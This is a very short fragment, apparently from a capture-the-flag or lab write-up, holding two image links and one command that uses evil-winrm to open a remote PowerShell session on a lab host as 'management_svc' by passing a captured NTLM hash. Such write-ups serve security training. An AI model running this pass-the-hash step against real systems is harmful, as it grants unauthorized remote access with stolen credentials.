 evil-winrm -i 10.129.231.186 -u 'management_svc' -H a091c1832bcdd4677c28b5a6a1295584